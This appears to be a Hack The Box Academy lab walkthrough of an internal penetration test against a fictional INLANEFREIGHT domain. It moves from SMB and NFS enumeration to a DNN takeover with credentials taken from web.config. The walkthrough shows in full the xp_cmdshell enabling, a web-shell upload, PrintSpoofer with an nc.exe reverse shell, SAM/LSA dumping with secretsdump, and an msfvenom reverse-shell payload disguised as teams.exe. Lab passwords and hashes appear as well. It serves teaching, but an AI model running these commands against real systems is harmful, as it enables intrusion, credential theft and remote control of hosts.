Host is up (0.00038s latency).
Not shown: 1177 closed ports
PORT     STATE SERVICE
135/tcp  open  epmap
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
3389/tcp open  ms-wbt-server
8080/tcp open  http-alt
MAC Address: 00:50:56:B9:B0:89 (Unknown)

Nmap done: 3 IP addresses (3 hosts up) scanned in 131.36 second
From the Nmap output, we can gather the following:
80/HTTP and 2049/NFS are particularly interesting8080 sticks out as non-standard and interestingWe could run a full TCP port scan in the background while digging into some of these hosts.
We can quickly check against the Domain Controller for SMB NULL sessions. If we can dump the password policy and a user list, we could try a measured password spraying attack. If we know the password policy, we can time our attacks appropriately to avoid account lockout. If we can't find anything else, we could come back and use Kerbrute to enumerate valid usernames from various user lists and after enumerating (during a real pentest) potential usernames from the company's LinkedIn page. With this list in hand, we could try 1-2 spraying attacks and hope for a hit. If that still does not work, depending on the client and assessment type, we could ask them for the password policy to avoid locking out accounts. We could also try an ASREPRoasting attack if we have valid usernames, as discussed in the Active Directory Enumeration & Attacks module.
Internal Information Gathering
root@htb[/htb]$ proxychains enum4linux -U -P 172.16.8.3

ProxyChains-3.1 (http://proxychains.sf.net)
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Tue Jun 21 21:49:47 2022

 ==========================
|    Target Information    |
 ==========================
Target ........... 172.16.8.3
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none


 ==================================================
|    Enumerating Workgroup/Domain on 172.16.8.3    |
 ==================================================
[E] Can't find workgroup/domain


 ===================================
|    Session Check on 172.16.8.3    |
 ===================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 437.
[+] Server 172.16.8.3 allows sessions using username '', password ''
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 451.
[+] Got domain/workgroup name:

 =========================================
|    Getting domain SID for 172.16.8.3    |
 =========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 359.
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.3:445-<><>-OK
Domain Name: INLANEFREIGHT
Domain Sid: S-1-5-21-2814148634-3729814499-1637837074
[+] Host is part of a domain (not a workgroup)

 ===========================
|    Users on 172.16.8.3    |
 ===========================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 866.
[E] Couldn't find users using querydispinfo: NT_STATUS_ACCESS_DENIED

Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 881.
[E] Couldn't find users using enumdomusers: NT_STATUS_ACCESS_DENIED

 ==================================================
|    Password Policy Information for 172.16.8.3    |
 ==================================================
[E] Unexpected error from polenum:
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.3:139-<><>-OK
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.3:445-<><>-OK


[+] Attaching to 172.16.8.3 using a NULL share

[+] Trying protocol 139/SMB...

    [!] Protocol failed: Cannot request session (Called Name:172.16.8.3)

[+] Trying protocol 445/SMB...

    [!] Protocol failed: SAMR SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been granted those access rights.

Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 501.

[E] Failed to get password policy with rpcclient

enum4linux complete on Tue Jun 21 21:50:07 2022
Unfortunately for us, this is a dead-end.
Our earlier Nmap scan showed port 8080 open on this host. Browsing to http://172.16.8.50:8080 shows the latest version of Tomcat 10 installed. Though there are no public exploits for it, we can try to brute-force the Tomcat Manager login as shown in the Attacking Tomcat section of the Attacking Common Applications module. We can start another instance of Metasploit using Proxychains by typing proxychains msfconsole to be able to pivot through the compromised dmz01 host if we don't have routing set up via a Meterpreter session. We can then use the auxiliary/scanner/http/tomcat_mgr_login module to attempt to brute-force the login.
Internal Information Gathering
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 172.16.8.50
rhosts => 172.16.8.50
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.50:8080-<><>-OK

[!] No active DB -- Credential data will not be saved!
[-] 172.16.8.50:8080 - LOGIN FAILED: admin:admin (Incorrect)
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.50:8080-<><>-OK
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.50:8080-<><>-OK
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.50:8080-<><>-OK
[-] 172.16.8.50:8080 - LOGIN FAILED: admin:manager (Incorrect)
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.50:8080-<><>-OK
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.50:8080-<><>-OK
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.50:8080-<><>-OK
[-] 172.16.8.50:8080 - LOGIN FAILED: admin:role1 (Incorrect)

<SNIP>

|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.50:8080-<><>-OK
[-] 172.16.8.50:8080 - LOGIN FAILED: tomcat:changethis (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
We do not get a successful login, so this appears to be a dead-end and not worth exploring further. If we came across a Tomcat Manager login page exposed to the internet, we'd probably want to record it as a finding since an attacker could potentially brute-force it and use it to obtain a foothold. During an internal, we would only want to report it if we could get in via weak credentials and upload a JSP web shell. Otherwise, seeing on an internal network is normal if it is well locked down.
From the Nmap scan, we saw ports 80 and 2049 open. Let's dig into each of these. We can check out what's on port 80 using cURL from our attack host using the command proxychains curl http://172.16.8.20. From the HTTP response, it looks like DotNetNuke (DNN) is running on the target. This is a CMS written in .NET, basically the WordPress of .NET. It has suffered from a few critical flaws over the years and also has some built-in functionality that we may be able to take advantage of. We can confirm this by browsing directly to the target from our attack host, passing the traffic through the SOCKS proxy.
We can set this up in Firefox as follows:

Browsing to the page confirms our suspicions.

Browsing to http://172.16.8.20/Login?returnurl=%2fadmin shows us the admin login page. There is also a page to register a user. We attempt to register an account but receive the message:
An email with your details has been sent to the Site Administrator for verification. You will be notified by email when your registration has been approved. In the meantime you can continue to browse this site.
In my experience, it is highly unlikely that any type of site administrator will approve a strange registration, though it's worth trying to cover all of our bases.
Putting DNN aside, for now, we go back to our port scan results. Port 2049, NFS, is always interesting to see. If the NFS server is misconfigured (which they often are internally), we can browse NFS shares and potentially uncover some sensitive data. As this is a development server (due to the in-process DNN installation and the DEV01 hostname) so it's worth digging into. We can use showmount to list exports, which we may be able to mount and browse similar to any other file share. We find one export, DEV01, that is accessible to everyone (anonymous access). Let's see what it holds.
Internal Information Gathering
root@htb[/htb]$ proxychains showmount -e 172.16.8.20

ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.20:111-<><>-OK
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.20:2049-<><>-OK
Export list for 172.16.8.20:
/DEV01 (everyone)
We can't mount the NFS share through Proxychains, but luckily we have root access to the dmz01 host to try. We see a few files related to DNN and a DNN subdirectory.
Internal Information Gathering
root@dmz01:/tmp# mkdir DEV01
root@dmz01:/tmp# mount -t nfs 172.16.8.20:/DEV01 /tmp/DEV01
root@dmz01:/tmp# cd DEV01/
root@dmz01:/tmp/DEV01# ls

BuildPackages.bat            CKToolbarButtons.xml  DNN       WatchersNET.CKEditor.sln
CKEditorDefaultSettings.xml  CKToolbarSets.xml
The DNN subdirectory is very interesting as it contains a web.config file. From our discussions on pillaging throughout the Penetration Tester Path, we know that config files can often contain credentials, making them a key target during any assessment.
Internal Information Gathering
root@dmz01:/tmp/DEV01# cd DNN
root@dmz01:/tmp/DEV01/DNN# ls

App_LocalResources                CKHtmlEditorProvider.cs  Options.aspx                 Web
Browser                           Constants                Options.aspx.cs              web.config
bundleconfig.json                 Content                  Options.aspx.designer.cs     web.Debug.config
CKEditorOptions.ascx              Controls                 packages.config              web.Deploy.config
CKEditorOptions.ascx.cs           Extensions               Properties                   web.Release.config
CKEditorOptions.ascx.designer.cs  Install                  UrlControl.ascx
CKEditorOptions.ascx.resx         Module                   Utilities
CKFinder                          Objects                  WatchersNET.CKEditor.csproj

root@dmz01:/tmp/DEV01/DNN#
Checking the contents of the web.config file, we find what appears to be the administrator password for the DNN instance.
Internal Information Gathering
root@dmz01:/tmp/DEV01/DNN# cat web.config

<?xml version="1.0"?>
<configuration>
  <!--
    For a description of web.config changes see http://go.microsoft.com/fwlink/?LinkId=235367.

    The following attributes can be set on the <httpRuntime> tag.
      <system.Web>
        <httpRuntime targetFramework="4.6.2" />
      </system.Web>
  -->
  <username>Administrator</username>
  <password>
    <value>D0tn31Nuk3R0ck$$@123</value>
  </password>
  <system.web>
    <compilation debug="true" targetFramework="4.5.2"/>
    <httpRuntime targetFramework="4.5.2"/>
  </system.web>
Before we move on, since we have root access on dmz01 via SSH, we can run tcpdump as it's on the system. It can never hurt to "listen on the wire" whenever possible during a pentest and see if we can grab any cleartext credentials or generally uncover any additional information that may be useful for us. We'll typically do this during an Internal Penetration Test when we have our own physical laptop or a VM that we control inside the client's network. Some testers will run a packet capture the entire time (rarely, clients will even request this), while others will run it periodically during the first day or so to see if they can capture anything.
Internal Information Gathering
root@dmz01:/tmp# tcpdump -i ens192 -s 65535 -w ilfreight_pcap

tcpdump: listening on ens192, link-type EN10MB (Ethernet), capture size 65535 bytes
^C2027 packets captured
2033 packets received by filter
0 packets dropped by kernel
We could now transfer this down to our host and open it in Wireshark to see if we were able to capture anything. This is covered briefly in the Interacting with Users section of the Windows Privilege Escalation module. For a more in-depth study, consult the Intro to Network Traffic Analysis module.
After transferring the file down to our host, we open it in Wireshark but see that nothing was captured. If we were on a user VLAN or other "busy" area of the network, we might have considerable data to dig through, so it's always worth a shot.
At this point, we have dug into the other "live" hosts we can reach and attempted to sniff network traffic. We could run a full port scan of these hosts as well, but we have plenty to move forward with for now. Let's see what we can do with the DNN credentials we obtained from the web.config file pillaged from the open NFS share.
At this point, we have moved from the Information Gathering and Vulnerability Assessment stages into the Exploitation stage of the Penetration Testing Process. After obtaining a foothold, we enumerated what hosts were available to us, scanned for open ports, and probed the accessible services.
Let's head over to DNN and try our luck with the credential pair Administrator:D0tn31Nuk3R0ck$$@123. This is a success; we are logged in as the SuperUser administrator account. Here we would want to record another two high-risk findings: Insecure File Shares and Sensitive Data on File Shares. We could potentially combine these into one, but it's worth highlighting as separate issues because if the client restricts anonymous access, but all Domain Users can still access the share and see data that is not necessary for their day-to-day work, then there is a still a risk present.

A SQL console is accessible under the Settings page where we can enable xp_cmdshell and run operating system commands. We can first enable this by pasting these lines into the console one by one and clicking Run Script. We won't get any output from each command, but no errors typically means it's working.
Exploitation & Privilege Escalation
EXEC sp_configure 'show advanced options', '1'
RECONFIGURE
EXEC sp_configure 'xp_cmdshell', '1'
RECONFIGURE
If this works, we can run operating system commands in the format xp_cmdshell '<command here>'. We could then use this to obtain a reverse shell or work on privilege escalation.

What's also interesting about DNN is we can change the allowable file extensions to allow .asp and .aspx files to be uploaded. This is useful if we cannot gain RCE via the SQL console. If this is successful, we can upload an ASP web shell and gain remote code execution on the DEV01 server. The allowed file extensions list can be modified to include .asp and .aspx by browsing to Settings -> Security -> More -> More Security Settings and adding them under Allowable File Extensions, and clicking the Save button. Once this is done, we can upload an ASP webshell after browsing to http://172.16.8.20/admin/file-management. Click the upload files button and select the ASP web shell we downloaded to our attack host.
Once uploaded, we can right-click on the uploaded file and select Get URL. The resultant URL will allow us to run commands via the web shell, where we could then work to get a reverse shell or perform privilege escalation steps, as we'll see next.

Next, we need to escalate privileges. In the command output above, we saw that we have SeImpersonate privileges. Following the steps in the SeImpersonate and SeAssignPrimaryToken section in the Windows Privilege Escalation module, we can work to escalate our privileges to SYSTEM, which will result in an initial foothold in the Active Directory (AD) domain and allow us to begin enumerating AD.
We'll try escalating privileges using the PrintSpoofer tool and then see if we can dump any useful credentials from the host's memory or registry. We'll need nc.exe on the DEV01 host to send ourselves a shell and the PrintSpoofer64.exe binary to leverage SeImpersonate privileges. There are a few ways we can transfer them up there. We could use the dmz01 host as a "jump host" and transfer our tools through it via SCP and then start a Python3 web server and download them onto the DEV01 host using certutil.
An easier way would be to modify the DNN Allowable File Extensions once again to allow the .exe file format. We can then upload both of these files and confirm via our shell that they are located in c:\DotNetNuke\Portals\0.
Once uploaded, we can start a Netcat listener on the dmz01 host and run the following command to obtain a reverse shell as NT AUTHORITY\SYSTEM:
Exploitation & Privilege Escalation
c:\DotNetNuke\Portals\0\PrintSpoofer64.exe -c "c:\DotNetNuke\Portals\0\nc.exe 172.16.8.120 443 -e cmd"
We execute the command and get a reverse shell almost instantly.
Exploitation & Privilege Escalation
root@dmz01:/tmp# nc -lnvp 443

Listening on 0.0.0.0 443
Connection received on 172.16.8.20 58480
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>hostname
hostname
ACADEMY-AEN-DEV01
From here, we can perform some post-exploitation and manually retrieve the contents of the SAM database and with it, the local administrator password hash.
Exploitation & Privilege Escalation
c:\DotNetNuke\Portals\0> reg save HKLM\SYSTEM SYSTEM.SAVE
reg save HKLM\SYSTEM SYSTEM.SAVE

The operation completed successfully.

c:\DotNetNuke\Portals\0> reg save HKLM\SECURITY SECURITY.SAVE
reg save HKLM\SECURITY SECURITY.SAVE

The operation completed successfully.

c:\DotNetNuke\Portals\0> reg save HKLM\SAM SAM.SAVE
reg save HKLM\SAM SAM.SAVE

The operation completed successfully.
Now we can once again modify the allowed file extensions to permit us to down the .SAVE files. Next, we can go back to the File Management page and download each of the three files to our attack host.

Finally, we can use secretsdump to dump the SAM database and retrieve a set of credentials from LSA secrets.
Exploitation & Privilege Escalation
root@htb[/htb]$ secretsdump.py LOCAL -system SYSTEM.SAVE -sam SAM.SAVE -security SECURITY.SAVE

Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation

[*] Target system bootKey: 0xb3a720652a6fca7e31c1659e3d619944
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:<redacted>:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
mpalledorous:1001:aad3b435b51404eeaad3b435b51404ee:3bb874a52ce7b0d64ee2a82bbf3fe1cc:::
[*] Dumping cached domain logon information (domain/username:hash)
INLANEFREIGHT.LOCAL/hporter:$DCC2$10240#hporter#f7d7bba128ca183106b8a3b3de5924bc
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:3e002600200046005a003000460021004b00460071002e002b004d0042005000480045002e006c00280078007900580044003b0050006100790033006e002a0047004100590020006e002d00390059003b0035003e0077005d005f004b004900400051004e0062005700440074006b005e0075004000490061005d006000610063002400660033003c0061002b0060003900330060006a00620056006e003e00210076004a002100340049003b00210024005d004d006700210051004b002e004f007200290027004c00720030005600760027004f0055003b005500640061004a006900750032006800540033006c00
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:cb8a6327fc3dad4ea7c84b88c7542e7c
[*] DefaultPassword
(Unknown User):Gr8hambino!
[*] DPAPI_SYSTEM
dpapi_machinekey:0x6968d50f5ec2bc41bc207a35f0392b72bb083c22
dpapi_userkey:0xe1e7a8bc8273395552ae8e23529ad8740d82ea92
[*] NL$KM
 0000   21 0C E6 AC 8B 08 9B 39  97 EA D9 C6 77 DB 10 E6   !......9....w...
 0010   2E B2 53 43 7E B8 06 64  B3 EB 89 B1 DA D1 22 C7   ..SC~..d......".
 0020   11 83 FA 35 DB 57 3E B0  9D 84 59 41 90 18 7A 8D   ...5.W>...YA..z.
 0030   ED C9 1C 26 FF B7 DA 6F  02 C9 2E 18 9D CA 08 2D   ...&...o.......-
NL$KM:210ce6ac8b089b3997ead9c677db10e62eb253437eb80664b3eb89b1dad122c71183fa35db573eb09d84594190187a8dedc91c26ffb7da6f02c92e189dca082d
[*] Cleaning up...
We confirm that these credentials work using CrackMapExec and we now have a way back to this system should we lose our reverse shell.
Exploitation & Privilege Escalation
root@htb[/htb]$ proxychains crackmapexec smb 172.16.8.20 --local-auth -u administrator -H <redacted>

ProxyChains-3.1 (http://proxychains.sf.net)
[*] Initializing LDAP protocol database
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.20:445-<><>-OK
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.20:445-<><>-OK
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.20:135-<><>-OK
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.20:445-<><>-OK
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.20:445-<><>-OK
SMB         172.16.8.20     445    ACADEMY-AEN-DEV  [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-AEN-DEV) (domain:ACADEMY-AEN-DEV) (signing:False) (SMBv1:False)
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.20:445-<><>-OK
SMB         172.16.8.20     445    ACADEMY-AEN-DEV  [+] ACADEMY-AEN-DEV\administrator <redacted> (Pwn3d!)
From the secretsdump output above, we notice a cleartext password, but it's not immediately apparent which user it's for. We could dump LSA again using CrackMapExec and confirm that the password is for the hporter user.
We now have our first set of domain credentials for the INLANEFREIGHT.LOCAL domain, hporter:Gr8hambino!. We can confirm this from our reverse shell on dmz01.
Exploitation & Privilege Escalation
c:\DotNetNuke\Portals\0> net user hporter /dom
net user hporter /dom

The request will be processed at a domain controller for domain INLANEFREIGHT.LOCAL.

User name                    hporter
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            6/1/2022 11:32:05 AM
Password expires             Never
Password changeable          6/1/2022 11:32:05 AM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   6/21/2022 7:03:10 AM

Logon hours allowed          All

Local Group Memberships
Global Group memberships     *Domain Users
The command completed successfully.
We could also escalate privileges on the DEV01 host using the PrintNightmare vulnerability. There are also other ways to retrieve the credentials, such as using Mimikatz. Play around with this machine and apply the various skills you learned in the Penetration Tester Path to perform these steps in as many ways as possible to practice and find what works best for you.
At this point, we don't have any additional findings to write down because all we did was abuse built-in functionality, which we could perform because of the file share issues noted previously. We could note down PrintNightmare as a high-risk finding if we can exploit it.
There are many ways to attack this network and achieve the same results, so we will not cover them all here, but one worth mentioning is Remote/Reverse Port Forwarding with SSH. Let's say we want to return a reverse shell from the DEV01 box to our attack host. We can't do this directly since we're not in the same network, but we can leverage dmz01 to perform reverse port forwarding and achieve our goal. We may want to get a Meterpreter shell on the target or a reverse shell directly for any number of reasons. We could have also performed all of these actions without ever getting a shell, as we could have used PrintSpoofer to add a local admin or dump credentials from DEV01 and then connect to the host in any number of ways from our attack host using Proxychains (pass-the-hash, RDP, WinRM, etc.). See how many ways you can achieve the same task of interacting with the DEV01 host directly from your attack host. It's essential to be versatile, and this lab network is a great place to practice as many techniques as possible and hone our skills.
Let's walk through the reverse port forwarding method quickly. First off, we need to generate a payload using msfvenom. Note that here we'll specify the IP address of the dmz01 pivot host in the lhost field and NOT our attack host IP as the target would not be able to connect back to us directly.
Exploitation & Privilege Escalation
root@htb[/htb]$ msfvenom -p windows/x64/meterpreter/reverse_https lhost=172.16.8.120 -f exe -o teams.exe LPORT=443

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 787 bytes
Final size of exe file: 7168 bytes
Saved as: teams.exe
Next, we need to set up a multi/handler and start a listener on a different port than the payload we generated will use.
Exploitation & Privilege Escalation
[msf](Jobs:0 Agents:0) exploit(windows/smb/smb_delivery) >> use multi/handler
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 0.0.0.0
lhost => 0.0.0.0
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 7000
lport => 7000
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run

[*] Started HTTPS reverse handler on https://0.0.0.0:7000
Next, we need to upload the teams.exe reverse shell payload to the DEV01 target host. We can SCP it up to dmz01, start a Python web server on that host and then download the file. Alternatively, we can use the DNN file manager to upload the file as we did previously. With the payload on the target, we need to set up SSH remote port forwarding to forward the dmz01 pivot box port 443 to the Metasploit listener port 7000. The R flag tells the pivot host to listen on port 443 and forward all incoming traffic to this port to our Metasploit listener at 0.0.0.0:7000 configured on our attack host.
Exploitation & Privilege Escalation
root@htb[/htb]$ ssh -i dmz01_key -R 172.16.8.120:443:0.0.0.0:7000 root@10.129.203.111 -vN

OpenSSH_8.4p1 Debian-5, OpenSSL 1.1.1n  15 Mar 2022
debug1: Reading configuration data /etc/ssh/ssh_config
debug1: /etc/ssh/ssh_config line 19: include /etc/ssh/ssh_config.d/*.conf matched no files
debug1: /etc/ssh/ssh_config line 21: Applying options for *
debug1: Connecting to 10.129.203.111 [10.129.203.111] port 22.

<SNIP>

debug1: Authentication succeeded (publickey).
Authenticated to 10.129.203.111 ([10.129.203.111]:22).
debug1: Remote connections from 172.16.8.120:443 forwarded to local address 0.0.0.0:7000
debug1: Requesting no-more-sessions@openssh.com
debug1: Entering interactive session.
debug1: pledge: network
debug1: client_input_global_request: rtype hostkeys-00@openssh.com want_reply 0
debug1: Remote: /root/.ssh/authorized_keys:1: key options: agent-forwarding port-forwarding pty user-rc x11-forwarding
debug1: Remote: /root/.ssh/authorized_keys:1: key options: agent-forwarding port-forwarding pty user-rc x11-forwarding
debug1: Remote: Forwarding listen address "172.16.8.120" overridden by server GatewayPorts
debug1: remote forward success for: listen 172.16.8.120:443, connect 0.0.0.0:7000
Next, execute the teams.exe payload from the DEV01 host, and if all goes to plan, we'll get a connection back.
Exploitation & Privilege Escalation
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit

[*] Started reverse TCP handler on 0.0.0.0:7000
[*] Sending stage (175174 bytes) to 127.0.0.1
[*] Meterpreter session 2 opened (127.0.0.1:7000 -> 127.0.0.1:51146 ) at 2022-06-22 12:21:25 -0400

(Meterpreter 2)(c:\windows\system32\inetsrv) > getuid
Server username: IIS APPPOOL\DotNetNukeAppPool
A caveat to the above method is that, by default, OpenSSH only allows connection to remote forwarded ports from the server itself (localhost). To allow this, we must edit the /etc/ssh/sshd_config file on Ubuntu systems and change the line GatewayPorts no to GatewayPorts yes, otherwise we will not be able to get a call back on the port we forwarded in the SSH command (port 443 in our case). To do this, we would need root SSH access to the host we are using to pivot from. At times we will see this configuration set up like this, so it works straight away, but if we don't have root access to the host with the ability to temporarily modify the SSH config file (and reload it to take effect using service sshd reload), then we won't be able to perform port forwarding in this way. Keep in mind that this type of change opens up a security hole in the client's system, so you'd want to clear it with them, note down the change, and make every effort to revert it at the end of testing. This post is worth reading to understand SSH Remote Forwarding better.
Now that we've enumerated the internal network attacked our first host, escalated privileges, performed post-exploitation, and set up our pivots/multiple ways to assess the internal network, let's turn our attention to the AD environment. Given that we have a set of credentials, we can perform all sorts of enumeration to get a better lay of the land and look for pathways to Domain Admin.
After pillaging the host DEV01, we found the following set of credentials by dumping LSA secrets:
hporter:Gr8hambino!
The Active Directory Enumeration & Attacks module demonstrates various ways to enumerate AD from a Windows host. Since we've got our hooks deep into DEV01 we can use it as our staging area for launching further attacks. We'll use the reverse shell that we caught on the dmz01 host after exploiting PrintSpoofer for now since it's rather stable. At a later point, we may want to perform some additional "port forwarding gymnastics" and connect via RDP or WinRM, but this shell should be plenty.
We'll use the SharpHound collector to enumerate all possible AD objects and then ingest the data into the BloodHound GUI for review. We can download the executable (though in a real-world assessment, it's best to compile our own tools) and use the handy DNN file manager to upload it to the target. We want to gather as much data as possible and don't have to worry about evasion, so we'll use the -c All flag to use all collection methods.
Lateral Movement
c:\DotNetNuke\Portals\0> SharpHound.exe -c All

2022-06-22T10:02:32.2363320-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-06-22T10:02:32.2519575-07:00|INFORMATION|Initializing SharpHound at 10:02 AM on 6/22/2022
2022-06-22T10:02:32.5800848-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-06-22T10:02:32.7675820-07:00|INFORMATION|Beginning LDAP search for INLANEFREIGHT.LOCAL
2022-06-22T10:03:03.3301538-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 46 MB RAM
2022-06-22T10:03:16.9238698-07:00|WARNING|[CommonLib LDAPUtils]Error getting forest, ENTDC sid is likely incorrect
2022-06-22T10:03:18.1426009-07:00|INFORMATION|Producer has finished, closing LDAP channel
2022-06-22T10:03:18.1582366-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2022-06-22T10:03:18.6738528-07:00|INFORMATION|Consumers finished, closing output channel
2022-06-22T10:03:18.7050961-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2022-06-22T10:03:18.8769905-07:00|INFORMATION|Status: 3641 objects finished (+3641 79.15218)/s -- Using 76 MB RAM
2022-06-22T10:03:18.8769905-07:00|INFORMATION|Enumeration finished in 00:00:46.1149865
2022-06-22T10:03:19.1582443-07:00|INFORMATION|SharpHound Enumeration Completed at 10:03 AM on 6/22/2022! Happy Graphing!
This will generate a tidy Zip file that we can download via the DNN file management tool again (so convenient!). Next, we can start the neo4j service (sudo neo4j start), type bloodhound to open the GUI tool, and ingest the data.
Searching for our user hporter and selecting First Degree Object Control, we can see that the user has ForceChangePassword rights over the ssmalls user.
